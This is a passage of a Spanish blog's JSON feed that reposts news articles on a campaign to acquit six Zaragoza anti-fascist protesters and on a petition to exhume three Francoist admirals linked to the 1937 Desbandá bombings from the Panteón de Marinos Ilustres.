acusación no aportó ninguna prueba gráfica \nque demostrara que los encausados habían sido partícipes de los \nincidentes en la Universidad; sólo los testimonios de la policía, \ncontradictorios inicialmente entre sí, han servido para condenar a estos\n cuatro jóvenes a penas de prisión\". Por otro lado, \"pruebas gráficas de\n las cámaras de seguridad del campus, aportadas por la defensa y \nperitadas por expertos, que demostraban que no había participación de \ndichas personas, fueron rechazadas por el juez. En la sentencia original\n ya se reconocía que no se podía asegurar la autoría en el lanzamiento \nde objetos de estos seis jóvenes, pero eso no impidió la condena\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA finales de 2022, esta Plataforma publicó un manifiesto con el título “\u003Ca href=\"https:\/\/arainfo.org\/la-plataforma-absolucion-6-de-zaragoza-lanza-el-manifiesto-por-el-derecho-a-manifestacion-y-las-libertades-democraticas\/\" rel=\"noopener\" target=\"_blank\"\u003EPor el derecho a manifestación y las libertades democráticas: Absolución 6 de Zaragoza\u003C\/a\u003E”,\n en el que insistían en la inocencia de los jóvenes zaragozanos, así \ncomo \"en su compromiso con la libertad y la igualdad, el mismo que les \nllevó a manifestarse aquel día ante un acto de Vox\". También señalaban \nla injusticia que se está cometiendo con ellos con esta condena.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl manifiesto, que \u003Ca href=\"https:\/\/www.absolucion6dezaragoza.info\/\" rel=\"noopener\" target=\"_blank\"\u003Eaún se puede firmar\u003C\/a\u003E,\n ha sido suscrito hasta el momento por más de 200 colectivos sociales, \nsindicatos y organizaciones políticas de los distintos territorios del \nEstado. También se han adherido más de 3.000 personas, entre las que \ndestacan Kase.O, Pepe Viyuela, Ana Arias, Nacho Vegas y Marisol Aznar \ndel mundo de la cultura; Olga Rodríguez, Miquel Ramos y Antonio Maestre \ndel periodismo; Miguel Fadrique (CGT) y Félix Irizar (ESK) del \nsindicalismo; y Carla Antonelli, Gerardo Pisarello, Pablo Iglesias, \nAlberto Garzón, Teresa Rodríguez, Íñigo Errejón y Enrique Santiago de la\n política. Tras cinco largos años, la pesadilla no ha acabado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003ETodo sobre la\u0026nbsp;\u003Ca href=\"https:\/\/arainfo.org\/category\/especiales\/absolucion6antifascistaszgz\/\" rel=\"noopener\" target=\"_blank\"\u003Ecampaña por la absolución de los seis de Zaragoza\u003C\/a\u003E.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\n\t\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/absolucion-6-convoca-concentraciones-en-zaragoza-uesca-y-madrid\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8159026383167438821\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8159026383167438821?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8159026383167438821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8159026383167438821"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/02\/manifestarse-ante-la-extrema-derecha-no.html","title":"\"Manifestarse ante la extrema derecha no es delito\": Absolución 6 convoca concentraciones en Zaragoza, Uesca y Madrid"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy5uIjtzPG2u-grGt0mK1L_YgMLcDLzoHHeaih_SsIqLWK0vGn1v8beQMIa2AP6A7UpqRQLxJ7Xi1PHIQcPThac-P1R3nATdP0gRnAvsVuB3yrfNUkaqPWXwN_EkyxXhmgCIHa8tUq2wP02dYTRHGDu8SUVvXzaX9JabXzZn6Lt1Pbuei9ncLANXoHT49p\/s72-c\/Manifestarse%20ante%20la%20extrema%20derecha%20no%20es%20delito%20Absolucio%CC%81n%206%20convoca%20concentraciones%20en%20Zaragoza,%20Uesca%20y%20Madrid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3612749174197683089"},"published":{"$t":"2024-02-09T14:30:00.001+01:00"},"updated":{"$t":"2024-02-15T22:16:47.574+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Desbandá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Tres responsables de los bombardeos de La Desbandá están enterrados con honores en el Panteón de la Armada"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5r0CQvU03Pz2p0b9hU0riBSpyIgCe9wG3_5QP1i_Z00vmLKUNZIGbannz9S9_kre7NV8648J70Z0gOR1BLerfYIXQAbvS5X-y4Oy34noPljjyYQV1tA0baYBXOihNSdFHDQbcVP9bUmmijSZWz_-uhb3BpatUBtWT_UOkbUnzX0POfaCedTqifeqxWUqS\/s1280\/Tres%20responsables%20de%20los%20bombardeos%20de%20La%20Desbanda%CC%81%20esta%CC%81n%20enterrados%20con%20honores%20en%20el%20Panteo%CC%81n%20de%20la%20Armada.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5r0CQvU03Pz2p0b9hU0riBSpyIgCe9wG3_5QP1i_Z00vmLKUNZIGbannz9S9_kre7NV8648J70Z0gOR1BLerfYIXQAbvS5X-y4Oy34noPljjyYQV1tA0baYBXOihNSdFHDQbcVP9bUmmijSZWz_-uhb3BpatUBtWT_UOkbUnzX0POfaCedTqifeqxWUqS\/s320\/Tres%20responsables%20de%20los%20bombardeos%20de%20La%20Desbanda%CC%81%20esta%CC%81n%20enterrados%20con%20honores%20en%20el%20Panteo%CC%81n%20de%20la%20Armada.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ETres responsables de los bombardeos de La Desbandá están enterrados con honores en el Panteón de la Armada \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ENéstor Cenizo\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa Asociación por la Memoria Militar Democrática solicita al Ministerio de Defensa la exhumación de sus restos mortales y la retirada de las placas y lápidas de un lugar con valor simbólico y turístico \u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETres almirantes estrechamente vinculados al franquismo, con \nparticipación activa en el golpe de Estado desde el 18 de julio de 1936 y\n responsables directos de los bombardeos que sufrieron miles de \nmalagueños al huir en dirección a Almería tras la toma de la ciudad en \nfebrero de 1937, están enterrados con todos los honores en el Panteón de\n Marinos Ilustres de San Fernando (Cádiz), situado dentro del recinto de\n la Escuela de Suboficiales de la Armada de esa localidad, y de acceso \npúblico. Se trata de los almirantes Juan Cervera Valderrama (jefe del \nEstado Mayor de la Armada del ejército golpista, durante la Guerra \nCivil), Francisco Moreno Fernández (Jefe de la autodenominada “Flota \nNacional”) y Salvador Moreno Fernández (comandante del crucero Almirante\n Cervera).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n                                \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n                            \n        \n                    \n                    \n                    \n\n\n            \n    \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La Asociación por la Memoria Militar Democrática acaba de \nregistrar una petición al Ministerio de Defensa para que se exhumen de \nsus restos mortales y se eliminen sus placas y lápidas en aplicación de \nla Ley de Memoria Democrática, que obliga a la retirada de elementos \nconmemorativos de la sublevación, la dictadura y la represión, también \ncuando se trate de edificios de carácter privado o religioso, pero \ntengan proyección pública. En el caso del Panteón, se trata de un \nespacio con promoción turística y \u003Ca data-mrf-link=\"https:\/\/turismosanfernando.es\/monumento\/panteon-de-marinos-ilustres\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/turismosanfernando.es\/monumento\/panteon-de-marinos-ilustres\/\" target=\"_blank\"\u003Eabierto al público para visitas guiadas individuales o en grupo\u003C\/a\u003E. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n                    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n                            \n        \n        \n        \n                    \n                \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Según el escrito, suscrito por el presidente de la Asociación \nManuel Pardo de Donlebún y el abogado memorialista Eduardo Ranz, a los \ntres militares les resulta aplicable el artículo 35 de la Ley de Memoria\n Democrática, que se ocupa de símbolos y elementos contrarios a la \nmemoria democrática, incluyendo “placas y cualesquiera otros elementos u\n objetos adosados” que exalten personal o colectivamente la sublevación,\n la Dictadura y sus dirigentes. También el artículo 38, que dispone que \nlos restos mortales de dirigentes del golpe militar de 1936 no podrán \nser ni permanecer inhumados en un lugar preeminente de acceso público, \ndistinto a un cementerio. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n                            \n        \n                    \n                \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La petición dirigida al Ministerio presenta a los hermanos \nMoreno Fernández y Juan Cervera como “actores principales” de la \nsublevación en las bases navales y los arsenales de Ferrol y Cádiz, \nponiendo disposición de los golpistas la flota de guerra de la \nRepública. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n                            \n        \n                    \n                \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        A ello se suma que los tres tuvieron una implicación directa en \nlos bombardeos sufridos por la población civil malagueña en la huida por\n la carretera nacional 340 conocida como La \u003Cem\u003EDesbandá\u003C\/em\u003E o La \u003Cem\u003EJuía, \u003C\/em\u003Een\n la que murieron entre 3.000 y 5.000 civiles, según las estimaciones más\n conservadoras. En aquellos días de febrero, de los que ahora se \nconmemora el aniversario, el Cervera, el Baleares y el Canarias \nefectuaron bombardeos desde el mar que causaron estragos mediante el \nimpacto directo sobre los civiles o sobre los taludes que flanquean el \ncamino.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELa participación del buque Cervera en La Desbandá\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Aquella masacre, silenciada durante mucho tiempo, ha salida a la\n luz pública en los últimos quince años gracias a la voz de los \nsupervivientes y la investigación de algunos historiadores. \u0026nbsp;“Los barcos\n tiraban a la montaña y las piedras mismas mataban”, contaba hace diez \naños Juan Conejero, un superviviente de \u003Cem\u003ELa Desbandá, \u003C\/em\u003Een un \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/andalucia\/infierno-camino_1_5034892.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/andalucia\/infierno-camino_1_5034892.html\" target=\"_blank\"\u003Ereportaje en este periódico\u003C\/a\u003E.\n “Además vi los barcos que disparaban. Había una alcantarilla donde la \ngente, agachada, se iba metiendo hasta taponarla y dio la mala suerte \nque al disparar los barcos contra unos puentes pequeños, un obús explotó\n en la alcantarilla e hizo una masacre enorme. Era pasada La Herradura”,\n relató Cristóbal Criado Moreno, citado en un trabajo de Encarnación \nBarranquero y Antonio Nadal \u003Ca data-mrf-link=\"https:\/\/www.cedma.es\/catalogo\/jabega.php\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.cedma.es\/catalogo\/jabega.php\" target=\"_blank\"\u003Epublicado en la revista Jábega\u003C\/a\u003E.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El Baleares fue objeto de polémica por la \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/madrid\/crucero-bombardeo-malaga-guerra-civil-vuelve-calle-madrid_1_8663443.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/madrid\/crucero-bombardeo-malaga-guerra-civil-vuelve-calle-madrid_1_8663443.html\" target=\"_blank\"\u003Edecisión del ayuntamiento de Madrid de devolver\u003C\/a\u003E una calle en su recuerdo, una decisión por la que el ayuntamiento de Málaga \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/andalucia\/malaga\/malaga-debate-reprobar-alcalde-madrid-devolver-callejero-barco-franquista-bombardeo-civiles_1_8349729.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/andalucia\/malaga\/malaga-debate-reprobar-alcalde-madrid-devolver-callejero-barco-franquista-bombardeo-civiles_1_8349729.html\" target=\"_blank\"\u003Edebatió reprobar al alcalde de la capital\u003C\/a\u003E. No es \u003Ca data-mrf-link=\"https:\/\/www.eldiario.es\/andalucia\/malaga\/cuatro-ciudades-andaluzas-homenajean-callejero-buques-bombardearon-civiles-durante-desbanda_1_8358344.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.eldiario.es\/andalucia\/malaga\/cuatro-ciudades-andaluzas-homenajean-callejero-buques-bombardearon-civiles-durante-desbanda_1_8358344.html\" target=\"_blank\"\u003Ela única ciudad que la mantiene\u003C\/a\u003E. Los partes de su cuaderno de campaña aparecen citados en el libro \u003Cem\u003ENazis en la Costa del Sol, \u003C\/em\u003Ede\n José Manuel Portero. El 8 de febrero de 1937 se refleja el disparo de \n“208 proyectiles del 10 sobre camiones, coches ligeros, concentraciones \nde milicianos, cañadas de la carretera”, “paralizando no solamente el \ntráfico de vehículos, sino también de peatones”.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n                            \n        \n                    \n                \n    \n    \n        \n    \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        De aquella masacre participó el crucero ligero Almirante \nCervera, que acompañaba al Canarias y al Baleares, y estaba comendado \npor Salvador Moreno. Su hermano Francisco era el máximo responsable de \nla “Flota Nacional” desde julio de 1936, desde el que comandó las \nfuerzas de bloqueo en el Mediterráneo. Y Juan Cervera era el Jefe del \nEstado Mayor de la Armada. Según el escrito que ahora se dirige al \nministerio, Moreno y Cervera fueron responsables de dar la orden de \nbombardear a quienes huían a Almería.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        “No hay duda alguna y sí abundantes pruebas objetivas y \ndocumentales de que estos tres almirantes formaron parte de la cúpula \nmilitar del general Francisco Franco, y de haber sido notables y \ndirectos impulsores y ejecutores del levantamiento militar contra el \nGobierno de la II República llevado a cabo en julio de 1936”, señala el \ninforme que acompaña a la petición, en el que se documentan sus actos en\n la sublevación, su responsabilidad en “crímenes de guerra cometidos por\n la Armada sublevada” y sus labores represivas al término de la guerra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl Panteón, “referente de modelos de vida” para los oficiales\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La petición subraya el carácter monumental del Panteón de los \nMarinos Ilustres, constituido en 1850 para servir como “referente de \nmodelos de vida” a quienes cursaban sus estudios para ser oficiales de \nla Armada. Se trataba de acoger los restos mortales de quienes “llevados\n por su alto concepto del honor o movidos por su abnegado sentido del \ndeber, alcanzaron el reconocimiento y la gloria, ya fuera dando ejemplo \nde bizarría en el campo de batalla, cultivando las letras o \ndesarrollando las ciencias”, según recogen los documentos de la Escuela \nde Suboficiales de la Armada. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n                            \n        \n                    \n                \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Fallecido en 1952, Cervera fue reconocido en 1952 Marqués de \nCasa Cervera (título suprimido por la Ley de Memoria Democrática. Sus \nrestos trasladados al Panteón en 1962, con una lápida donde se lee: \n“Jefe del Estado Mayor de la Armada. Lo Gobernó en los días difíciles. \nDe la Guerra de Liberación. La Patria honra su recuerdo”. Juan Cervera \nera miembro de una ilustre saga militar de la que también formaba parte \nsu tío, Pascual Cervera y Topete, derrotado en la batalla naval frente a\n Santiago de Cuba en 1898 y cuyos restos también reposan en el Panteón. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Francisco Moreno Fernández murió en 1945. En 1951 Franco le \notorgó el título de Marqués de Alborán (ya suprimido) y sus restos \nfueron trasladados a San Fernando en 1952, en un acto presidido por su \nhermano, por entonces ministro de Marina. La grabación de su lápida se \nmodificó en 1978, y ahora se recoge su escalafón y títulos, así como que\n “consagró su vida al servicio de la Armada y de España”. \u0026nbsp;\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Salvador Moreno Fernández fue laureado con la Cruz de San \nFernando por tomar por las armas el Cervera. Nada más acabar la guerra, \nFranco lo nombró ministro de Marina, cargo que ocupó entre 1939 y 1945 y\n luego de 1951 a 1957, cuando falleció. Sus restos fueron trasladados a \nSan Fernando en helicóptero desde Ferrol en 1973. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n                            \n        \n                    \n                \n        \n        \n            \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Los hermanos Moreno Fernández figuran en la lista de altos \ncargos del franquismo imputados por los delitos de detención ilegal y \ncrímenes contra la humanidad en el sumario abierto por el juez Baltasar \nGarzón en la Audiencia Nacional en 2006.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n                            \n                            \n                            \n        \n                \n        \n        \n                        \n    \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Para los peticionarios, es evidente que la presencia de estos \ntres almirantes es “incongruente” con el espíritu del recinto. “Nuestra \nnación, constituida hoy como un estado social y democrático de derecho \nbajo el imperio de la ley, no puede admitir, de ninguna manera, que se \nvenere como marinos ejemplares a quienes se levantaron en armas contra \nel orden legal y que ordenaron el cobarde asesinato masivo de civiles \nque huían aterrorizados e indefensos, sin ser objetivo militar de \nninguna clase”.\u0026nbsp;\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n                                        \n                                        \n                                        \n    \n                                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.eldiario.es\/andalucia\/malaga\/tres-responsables-bombardeos-desbanda-enterrados-honores-panteon-armada_1_10907867.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3612749174197683089\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3612749174197683089?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3612749174197683089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3612749174197683089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/02\/tres-responsables-de-los-bombardeos-de.html","title":"Tres responsables de los bombardeos de La Desbandá están enterrados con honores en el Panteón de la 